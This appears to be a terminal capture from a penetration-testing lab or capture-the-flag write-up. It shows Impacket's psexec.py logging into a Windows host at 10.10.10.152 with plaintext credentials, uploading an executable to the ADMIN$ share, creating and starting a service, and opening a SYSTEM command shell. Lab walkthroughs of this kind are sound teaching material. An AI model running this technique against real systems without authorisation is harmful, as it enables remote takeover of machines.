 root@kali:/opt/impacket# psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file svHFanAG.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service MgiB on 10.10.10.152.....
[*] Starting service MgiB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>